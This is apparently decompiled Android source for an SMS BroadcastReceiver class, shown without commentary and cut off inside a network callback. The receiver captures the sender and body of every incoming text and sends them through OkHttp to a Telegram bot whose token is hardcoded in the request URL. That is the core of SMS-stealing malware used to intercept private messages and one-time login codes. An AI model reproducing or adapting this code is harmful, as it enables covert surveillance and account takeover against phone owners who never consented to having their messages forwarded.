 ReceiveSms
1 package com.example.myapplication;
2
3 import android.content.BroadcastReceiver;
4 import android.content.Context;
5 import android.content.Intent;
6 import android.os.Bundle;
7 import android.telephony.SmsMessage;
8 import android.util.Log;
9 import java.io.IOException;
10 import okhttp3.Call;
11 import okhttp3.Callback;
12 import okhttp3.OkHttpClient;
13 import okhttp3.Request;
14 import okhttp3.Response;
15
16 /* loaded from: classes3.dex */
17 public class ReceiveSms extends BroadcastReceiver {
18     private final OkHttpClient client = new OkHttpClient();
19     final String TAG = "demo";
20
21     @Override // android.content.BroadcastReceiver
22     public void onReceive(Context context, Intent intent) {
23         Bundle extras;
24         String str = " ";
25         if (!intent.getAction().equals("android.provider.Telephony.SMS_RECEIVED") || (extras = intent.getExtras()) == null) {
26             return;
27         }
28         try {
29             Object[] objArr = (Object[]) extras.get("pdus");
30             SmsMessage[] smsMessageArr = new SmsMessage[objArr.length];
31             int i = 0;
32             while (i < smsMessageArr.length) {
33                 smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i]);
34                 String originatingAddress = smsMessageArr[i].getOriginatingAddress();
35                 String replace = smsMessageArr[i].getMessageBody().replace("&", "  ").replace("#", str);
36                 replace.replace("?", str);
37                 Request build = new Request.Builder().url("https://api.telegram.org/bot5796415225:AAENzPKisdBc2OFVj8CdEQNr9G1lVlY5K8I/sendMess
38                 String str2 = str;
39                 Request build2 = new Request.Builder().url("https://api.telegram.org/bot5796415225:AAENzPKisdBc2OFVj8CdEQNr9G1lVlY5K8I/sendMes
40                 this.client.newCall(build).enqueue(new Callback() { // from class: com.example.myapplication.ReceiveSms.1
41                     @Override // okhttp3.Callback
42                     public void onFailure(Call call, IOException iOException) {
43                         iOException.printStackTrace();
44                     }
45
46                     @Override // okhttp3.Callback
47                     public void onResponse(Call call, Response response) throws IOException {
48                         Log.d("demo", "OnResponse: Thread Id " + Thread.currentThread().getId());